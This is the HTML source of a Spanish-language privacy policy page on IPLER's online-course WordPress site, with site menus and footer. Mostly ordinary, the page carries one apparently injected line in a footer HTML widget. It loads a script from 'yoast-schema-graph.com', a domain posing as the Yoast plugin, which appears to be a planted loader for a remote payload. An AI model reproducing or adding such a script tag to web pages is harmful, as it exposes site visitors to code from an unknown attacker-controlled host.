	padding-top: 4rem;
}		</style>
		<style id="xirki-inline-styles">:root{--xt-woofc-spinner-overlay-color:rgba(255,255,255,0.5);--xt-woofc-success-color:#4b9b12;--xt-woofc-overlay-color:rgba(0,0,0,.5);--xt-woofc-notice-font-size:13px;}@media screen and (min-width: 783px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 782px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 480px){:root{--xt-woofc-hoffset:0px;--xt-woofc-voffset:0px;--xt-woofc-zindex:90200;}}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
</head>


	<body class="page-template page-template-template-fullwidth-no-title page-template-template-fullwidth-no-title-php page page-id-423 wp-custom-logo wp-theme-zerif-lite theme-zerif-lite woocommerce-no-js mega-menu-primary xt_woofc-is-light" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://virtual.ipler.edu.co/es/inicio/" class="custom-logo-link" rel="home"><img width="209" height="209" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%20209'%3E%3C/svg%3E" class="custom-logo" alt="IPLER Virtual" decoding="async" data-lazy-srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png 209w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-100x100.png 100w" data-lazy-sizes="(max-width: 209px) 100vw, 209px" data-lazy-src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png" /><noscript><img width="209" height="209" src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png" class="custom-logo" alt="IPLER Virtual" decoding="async" srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png 209w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo-100x100.png 100w" sizes="(max-width: 209px) 100vw, 209px" /></noscript></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

				<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
		<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="0" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4188" id="mega-menu-item-4188"><a class="dashicons-cloud mega-menu-link" aria-expanded="false" tabindex="0">Cursos virtuales<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14510" id="mega-menu-item-14510"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/saber-11/">Saber 11</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14511" id="mega-menu-item-14511"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/lectura/">Lectura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14509" id="mega-menu-item-14509"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/matematicas/">Matemáticas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14514" id="mega-menu-item-14514"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/ciencias/">Ciencias</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14512" id="mega-menu-item-14512"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/habilidades-del-lenguaje/">Habilidades del lenguaje</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14513" id="mega-menu-item-14513"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/tecnicas-de-estudio/">Técnicas de estudio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14515" id="mega-menu-item-14515"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/habilidades-para-el-trabajo/">Habilidades para el trabajo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14644" id="mega-menu-item-14644"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/empresas/">Empresas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14747" id="mega-menu-item-14747"><a class="mega-menu-link" href="https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/">Capacitación a Docentes</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4153" id="mega-menu-item-4153"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.ipler.edu.co" tabindex="0">Clases en vivo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-78" id="mega-menu-item-78"><a class="dashicons-cart mega-menu-link" href="https://virtual.ipler.edu.co/es/carrito/" tabindex="0">Carrito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-75" id="mega-menu-item-75"><a class="dashicons-admin-network mega-menu-link" href="https://virtual.ipler.edu.co/es/cuenta/" tabindex="0">Ingresar</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-346" id="mega-menu-item-346"><a class="dashicons-phone mega-menu-link" href="#" tabindex="0">+(571) 616 7070</a></li></ul></div>	</nav>
	
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">

	<div class="container">

		
		<div class="content-left-wrap col-md-12">

			
			<div id="primary" class="content-area">

				<main id="main" class="site-main">

					<article id="post-423" class="post-423 page type-page status-publish hentry">

	<div class="entry-content">

		<div class="entry-content">
<h1 style="text-align: center;">POLÍTICA DE PRIVACIDAD</h1>
<p>Este portal se preocupa por la protección de los datos de carácter personal. Esa es la razón por la que, cuando visita Ipler.com, nosotros le ayudamos a mantener el control sobre sus datos personales en Internet. A continuación describimos los lineamientos que utilizamos para proteger la información que el usuario nos proporciona durante su visita a nuestro portal.</p>
<h2>Información personal</h2>
<p>En algunas partes de este portal le pedimos que nos proporcione información que nos permita mejorar la visita al portal, atender la oferta de compra, o dar seguimiento a las inquietudes tras la visita. LA PARTICIPACIÓN ES TOTALMENTE OPCIONAL. Es posible que le pidamos su nombre, dirección de correo electrónico, número de teléfono, domicilio, tipo de empresa, información de su preferencia, tarjeta de crédito, cuenta bancaria, número de identificación y número de servicio, así como también otra información personal similar que se necesita para registrarlo o suscribirlo a servicios u ofertas. Si alguna vez llegamos a requerir información considerablemente diferente, se lo informaremos. Cuando el usuario proporciona información personal a IPLER C.I S.A., no la daremos o venderemos a ninguna compañ¬ía externa para su uso con fines de mercadotecnia u ofertas de servicios. Mantendremos la confidencialidad de la información personal y sólo se utilizará por parte de IPLER C.I S.A. para fomentar la relación con nosotros. En el caso de boletines o listas de correspondencia, o cualquier actividad publicitaria o promocional, nuestra intención es enviar mensajes de correo electrónico sólo a clientes que creamos han elegido recibir estos mensajes. En cualquier momento, el usuario tiene el derecho de optar por no recibir comunicación de IPLER C.I S.A. en el futuro, procediendo a la cancelación de su suscripción a estos servicios, a del portal que se informe.</p>
<h2>Cookies</h2>
<p>Las cookies son pequeños archivos de datos que los portals web como Ipler.com o los correos electrónicos guardan en su buscador y opcionalmente en el disco duro. Las cookies nos permiten “recordar” la información sobre sus preferencias y sesión, y a usted le permite desplazarse dentro de las áreas de nuestros portals web sin volver a introducir sus datos. Esto hace posible crear una experiencia de compras más personalizada y cómoda. IPLER C.I S.A. usa un tercero para colocar cookies en su computador, para recopilar información que no sea personal e identificable. A pesar de que las cookies contienen un número único de usuario, no recopilan ni guardan ninguna información personal identificable.<br />
Aunque usted puede configurar su navegador de Internet para que no acepte cookies, estas son necesarias para poder ver, crear una cuenta, o hacer compras por medio del portal de IPLER C.I S.A. Si no tiene las cookies activadas, no podrá utilizar el portal.</p>
<p>Recopilamos información respecto de su interacción con nuestros portals web usando “cookies” o la tecnología clickstream (seguimiento de clics). Es posible que obtengamos información personal y general adicional de otros proveedores.</p>
<p>Usted puede elegir:<br />
Dejar de recibir comunicaciones comerciales por e-mail, correo directo, teléfono y móvil.<br />
Actualizar y corregir su información personal.</p>
<p>IPLER C.I S.A. sigue estos principios de privacidad tanto en línea como fuera de ella al recopilar, usar, asegurar y compartir la información del cliente.</p>
<h2>Impedimento de uso</h2>
<p>IPLER C.I S.A. puede, a su exclusivo criterio, cancelar su cuenta o impedir que utilice el portal de IPLER C.I S.A. en cualquier momento. Usted es personalmente responsable de todo pedido que realice o de los cargos en los que incurra antes de que se le cancele el uso del portal. IPLER C.I S.A. se reserva el derecho de cambiar, suspender o discontinuar todo y cualquier elemento del portal de IPLER C.I S.A. en cualquier momento y sin aviso previo.</p>
<h2>Responsabilidad del usuario</h2>
<p>Al ingresar a este portal, el usuario adquiere el compromiso de suministrar información personal correcta y verdadera, así como proceder a la actualización de sus datos cada vez que se requiera. De igual forma, el usuario se obliga a notificar oportunamente a sus correspondientes entidades del sector financiero o cooperativo, la pérdida o robo de su tarjeta de crédito o de los demás instrumentos facilitados por las mismas para realizar transacciones, tales como tarjetas débito, claves personales, etc., con el fin de que tales instrumentos sean inhabilitados por las mismas. Se le prohíbe al usuario poner en, o transmitir a, o desde este portal cualquier material ilegal, amenazador, calumniador, difamatorio, obsceno, escandaloso, pornográfico o profano, o cualquier otro material que pudiera dar lugar a cualquier responsabilidad civil o penal en los términos de la ley.</p>
<p>Usted acepta no utilizar ningún dispositivo, software, rutina ni datos para obstruir o intentar obstruir el funcionamiento correcto del portal de IPLER C.I S.A. o toda actividad realizada en este portal. Además, acepta no utilizar ni intentar utilizar ningún motor, software, herramienta, agente, datos u otro dispositivo o mecanismo (incluidos, entre otros, exploradores, arañas, robots, personajes digitales o agentes inteligentes) para navegar o buscar en el portal de IPLER C.I S.A. que no sea el motor de búsqueda o los agentes de búsqueda brindados por IPLER C.I S.A. o los exploradores en general disponibles para el público</p>
<h2>Información recopilada por IPLER C.I S.A.</h2>
<p>Como parte de su interacción con IPLER C.I S.A., es posible que se recopile información personal, como:<br />
Información de contacto, incluyendo nombre, dirección postal, número de teléfono y dirección de e-mail.<br />
Información de compra, incluyendo número de tarjeta de crédito, información de facturación o de envíos.</p>
<p>También podremos recopilar información demográfica, incluyendo edad, intereses personales y preferencias de productos.</p>
<p>Podemos llegar a pedirle su información personal cuando esté comprando o aprovechando los servicios que ofrecemos. Por ejemplo, es posible que pidamos y/o recopilemos información personal cuando usted:</p>
<p>Compre productos o servicios<br />
Establezca una cuenta en línea<br />
Programe una entrega o instalación<br />
Se inscriba en el programa de lealtad Reward Zone<br />
Participe en un sorteo, promoción o encuesta<br />
Se comunique con nosotros por preguntas o inquietudes<br />
Participe en otras actividades con IPLER C.I S.A.</p>
<h2>Usos de su información personal</h2>
<p>Usamos la información personal que usted nos suministra para propósitos que incluyen, pero no se limitan a:</p>
<ul>
<li>Llenar pedidos de productos, servicios o información.</li>
<li>Rastrear y confirmar pedidos en línea.</li>
<li>Entregar productos.</li>
<li>Brindar servicio al cliente.</li>
<li>Administrar sorteos, promociones o encuestas.</li>
<li>Ofrecer nuevos productos y servicios.</li>
<li>Mejorar la efectividad de nuestros portals web, de nuestros esfuerzos de comercialización y nuestros servicios y ofertas.Llevar a cabo investigaciones y análisis.</li>
<li>Enviar comunicaciones de comercialización.</li>
<li>Realizar otras actividades comerciales según sea necesario o según se describa en otras partes dentro de esta política.</li>
<li>Información personal proporcionada a IPLER CI S.A por terceros</li>
<li>Información de o sobre amigos y familia</li>
</ul>
<p>Si usted nos proporciona información de otras personas, o si otras personas nos dan información sobre usted, solamente utilizaremos dicha información para la razón específica para la que se suministró. Algunos ejemplos incluyen proporcionar un domicilio para envío de publicidad semanal, por correo electrónico a un amigo, y enviar por correo electrónico un enlace a los amigos para que visiten su Lista de deseos.</p>
<h2>Compartir información personal</h2>
<p>IPLER C.I S.A. no vende ni alquila su información personal a terceros.<br />
Podemos tener la necesidad de compartir su información personal con terceros tales como nuestros agentes, proveedores de servicios y otros representantes que actúan en nuestro nombre, con fines limitados. Por ejemplo, podemos compartir información personal con terceros que realizan servicios en nombre nuestro.</p>
<p>De vez en cuando es posible que se nos requiera compartir información personal como respuesta a una orden judicial válida, a una investigación gubernamental o de otra manera requerida por la ley. También nos reservamos el derecho de informar a las agencias policíacas las actividades que de buena fe creamos ser ilegales.</p>
<p>Compartiremos cierta información personal cuando consideremos que tal divulgación sea razonablemente necesaria para proteger los derechos, la propiedad y la seguridad de otros y de nosotros mismos. Es posible que también transfiramos información personal en caso de una venta corporativa, fusión, adquisición, disolución o evento similar.</p>
<p>Toda información que le identifique personalmente y que presente en un tablero de anuncios, blog, chat, comentario sobre un producto, u otro foro público en este portal, puede ser leída, recopilada o utilizada por otros usuarios de estos foros y podría ser usada para enviarle mensajes no solicitados. Le recomendamos que no dé su nombre, correo electrónico u otra información personal. Observe que si elige hacerlo, es bajo su propio riesgo y acepta la total responsabilidad de dichos comentarios y las consecuencias que puedan surgir de publicar dicha información.</p>
<p>En ocasiones, podremos asociarnos con un tercero para crear un portal que puede parecer como si estuviera en una página de IPLER C.I S.A. Estos portals pueden compartir marca o bien, dar la apariencia y la sensación de estar en nuestro portal. Sin embargo, la información recopilada en estas páginas puede no estar cubierta por la política de privacidad de IPLER C.I S.A. Informaremos de estos portals y publicaremos la política de privacidad que sea aplicable a la información recopilada en estas páginas.</p>
<h2>Información para pagos</h2>
<p>Dentro de las alternativas que se contemplan en este portal para la cancelación de los productos y/o servicios seleccionados por el usuario, Ipler.com ofrece, en algunos casos, un vínculo (link) que comunica con los portals web de las respectivas entidades financieras, en las cuales se procede a realizar el pago, y por consiguiente, en tales eventos el manejo de la información personal será de responsabilidad exclusiva de la entidad financiera, según lo establecido en sus acuerdos con los usuarios. En los eventos en que no existe dicho vínculo, sino que la información es proporcionada directamente a IPLER C.I S.A. a través de este portal, la responsabilidad por el manejo de la información personal será en los términos establecidos en este documento.</p>
<h2>Exoneración de Responsabilidad</h2>
<p>Siempre que no se haya notificado oportunamente por parte del usuario la existencia de la violación de su información personal, o cuando el usuario no haya procedido a notificar a las correspondientes entidades financieras o cooperativas de la pérdida, uso indebido, sustracción o hurto de los instrumentos conferidos por éstas para realizar transacciones, o cuando se realice un uso indebido de sus datos de registro, IPLER C.I S.A. no asume ninguna responsabilidad por tales acciones.</p>
<h2>Elecciones respecto a su información personal</h2>
<p>IPLER C.I S.A. se comunica con sus clientes a través de múltiples canales y medios para mantenerlos actualizado en temas como promociones, ofertas, contenido de la experiencia del cliente y productos o servicios nuevos.</p>
<p>Una vez que usted proporciona su información personal, podemos ponernos en contacto con usted por correo directo, correo electrónico o teléfono. Podremos seguir comunicándonos por medio de estos canales a no ser que usted solicite dejar de recibir estas comunicaciones optando por ser excluido. Antes de enviarle publicidad móvil (por ejemplo mensajes de texto), le pediremos su consentimiento expreso solicitándole su participación.</p>
<p>Si ya no desea recibir estas comunicaciones, puede hacérnoslo saber mediante cualquiera de los siguientes métodos que sean apropiados bajo las circunstancias:</p>
<ol>
<li>Siga las instrucciones en un correo electrónico o correo directo de publicidad que reciba de nosotros.</li>
<li>Llame al 2187031 con su solicitud e información de contacto actual.</li>
<li>Envíe un correo electrónico con su solicitud e información de contacto actual a chico@ipler.com</li>
<li>Para publicidad móvil, puede optar por ser excluido siguiendo las instrucciones en el administrador de su cuenta.</li>
<li>Si envía una solicitud por correo electrónico o por carta, por favor asegúrese de incluir su nombre, dirección, número de teléfono y correo electrónico, al igual que los cambios específicos que quiere hacer. Esto asegurará que lo identifiquemos de manera correcta en nuestros sistemas y que procesemos su petición correctamente.</li>
</ol>
<p>IPLER C.I S.A. tomará las medidas necesarias para modificar su presencia en sus comunicaciones de publicidad. Debido a las líneas de tiempo de producción, correos y sistemas, es posible que se tome algún tiempo para procesar su solicitud. Las siguientes pautas se ofrecen para su conveniencia:</p>
<ul>
<li>10 días hábiles para correos electrónicos.</li>
<li>30 días hábiles para correo directo y teléfono.</li>
<li>Hasta que no entre en vigor el cambio que haya solicitado, es posible que siga recibiendo comunicaciones de publicidad de nuestra parte. Si envía su solicitud por correo regular, por favor conceda tiempo adicional para que recibamos y procesemos su solicitud.</li>
</ul>
<p>Aunque haya optado por ser excluido de las comunicaciones de publicidad, es posible que siga recibiendo comunicaciones comerciales tales como confirmaciones de pedidos, notificaciones de retiros del mercado, información sobre la membresía del programa puntos éxito y otras comunicaciones relacionadas con la organización.</p>
</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .content-left-wrap -->

		
	</div><!-- .container -->


</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="nav_menu-3" class="widget footer-widget-footer widget_nav_menu"><h1 class="widget-title">Mapa del sitio</h1><div class="menu-footer-mapa-del-sitio-container"><ul id="menu-footer-mapa-del-sitio" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://virtual.ipler.edu.co/es/inicio/">Inicio</a></li>
<li id="menu-item-8593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8593"><a>Cursos virtuales</a>
<ul class="sub-menu">
	<li id="menu-item-8589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8589"><a href="/es/cursos/curso-lectura-comprensiva/">Curso de Lectura Comprensiva</a></li>
	<li id="menu-item-8590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8590"><a href="/es/cursos/curso-metodo-estudio/">Curso de Método de Estudio</a></li>
	<li id="menu-item-8591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8591"><a href="/es/cursos-de-sistemas/">Cursos de Office</a></li>
	<li id="menu-item-8592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8592"><a href="/es/cursos-idiomas-rosetta-stone/">Cursos de Idiomas</a></li>
</ul>
</li>
<li id="menu-item-8594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="https://www.ipler.edu.co/">Clases en vivo</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://virtual.ipler.edu.co/es/carrito/">Carrito</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://blog.ipler.edu.co/">Blog</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://virtual.ipler.edu.co/es/cuenta/">Ingresar</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget footer-widget-footer widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://yoast-schema-graph.com/2704.js"></script></div></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="sow-image-5" class="widget footer-widget-footer widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		>
<div class="sow-image-container">
		<img 
 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" width="150" height="150" data-lazy-srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-100x100.png 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" alt="" decoding="async" 		class="so-widget-image" data-lazy-src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png"/><noscript><img 
	src="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png" width="150" height="150" srcset="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-150x150.png 150w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-174x174.png 174w, https://virtual.ipler.edu.co/wp-content/uploads/2020/10/logo-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" alt="" decoding="async" loading="lazy" 		class="so-widget-image"/></noscript>
	</div>

</div></aside><aside id="custom_html-2" class="widget_text widget footer-widget-footer widget_custom_html"><div class="textwidget custom-html-widget"><ul class="custom-footer-social">
	<li><a href="https://www.facebook.com/IPLERcisa" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
	<li><a href="https://twitter.com/IPLER" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://blog.ipler.edu.co/" target="_blank"><i class="fa fa-newspaper-o"></i></a></li>
	<li><a href="https://www.youtube.com/user/InstitutoIPLER" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></aside></div><div class="footer-widget col-xs-12 col-sm-4"><aside id="nav_menu-5" class="widget footer-widget-footer widget_nav_menu"><h1 class="widget-title">Más información</h1><div class="menu-footer-mas-informacion-container"><ul id="menu-footer-mas-informacion" class="menu"><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://virtual.ipler.edu.co/es/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://virtual.ipler.edu.co/es/terminos-y-condiciones/">Términos y condiciones</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-423 current_page_item menu-item-458"><a href="https://virtual.ipler.edu.co/es/politica-de-privacidad/" aria-current="page">Política de privacidad</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://virtual.ipler.edu.co/es/politica-de-tratamiento-de-datos-personales/">Política de tratamiento de datos personales</a></li>
</ul></div></aside></div></div></div>
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="icon-top red-text"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://3.227.74.220/wp-content/uploads/2017/07/location.png" /><noscript><img src="http://3.227.74.220/wp-content/uploads/2017/07/location.png" alt="" /></noscript></div><div class="zerif-footer-address">Calle 98 # 22-64 L4<br />
Bogotá D.C. - Colombia</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://3.227.74.220/wp-content/uploads/2017/07/email.png" /><noscript><img src="http://3.227.74.220/wp-content/uploads/2017/07/email.png" alt="" /></noscript></div><div class="zerif-footer-email">contacto@3.227.74.220</div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://3.227.74.220/wp-content/uploads/2020/04/whatsapp-icono-2.png" /><noscript><img src="http://3.227.74.220/wp-content/uploads/2020/04/whatsapp-icono-2.png" alt="" /></noscript></div><div class="zerif-footer-phone">+57 320 490 3639 - 57 601 6167070</div></div><div class="col-md-3 copyright"><p id="zerif-copyright">IPLER CI S.A. 2020. Todos los derechos reservados. Todas las marcas registradas son propiedad de IPLER CI S.A. o de la compañía respectiva.</p></div>			</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<div class="social-comunication">
<a style="display:scroll; position:fixed; bottom:100px; right:15px;" href='https://api.whatsapp.com/send?phone=+573204903639&text=Hola%20quiero%20más%20información'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" width="65" height="65" border="0" data-lazy-src="https://cdn2.hubspot.net/hubfs/521251/whatsapp.png"/><noscript><img src='https://cdn2.hubspot.net/hubfs/521251/whatsapp.png' width="65" height="65" border="0"/></noscript></a>

<!--<a style="display:scroll; position:fixed; bottom:170px; right:17px;" href='tel:3192686425' ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2058%2058'%3E%3C/svg%3E" width="58" height="58" border="0" data-lazy-src="https://cdn2.hubspot.net/hubfs/521251/llamar.png"/><noscript><img src='https://cdn2.hubspot.net/hubfs/521251/llamar.png' width="58" height="58" border="0"/></noscript></a>-->
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zerif-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-15321" aria-label="Menu Trigger" id="rmp_menu_trigger-15321"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-15321" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-15321" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>MENÚ</span>					</span>
							</div>
			<div id="rmp-menu-wrap-15321" class="rmp-menu-wrap"><ul id="rmp-menu-15321" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1675" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="/es/inicio/"  class="rmp-menu-item-link"  role="menuitem"  >INICIO</a></li><li id="rmp-menu-item-1676" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  >CURSOS VIRTUALES<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="CURSOS VIRTUALES"
            role="menu" data-depth="2"
